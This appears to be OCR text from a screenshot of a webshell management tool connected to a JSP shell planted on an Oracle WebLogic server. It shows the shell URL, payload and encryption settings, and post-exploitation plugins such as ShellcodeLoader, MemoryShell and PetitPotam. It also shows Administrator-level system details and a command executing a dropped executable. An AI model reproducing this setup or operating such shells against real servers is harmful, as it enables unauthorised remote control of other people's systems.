 Url:http://192.168.3.129:7001/bea_wls_internal/xiaodi.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2012 R2 os.version: 6.3 os.arch: amd64
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >c:\3456.exe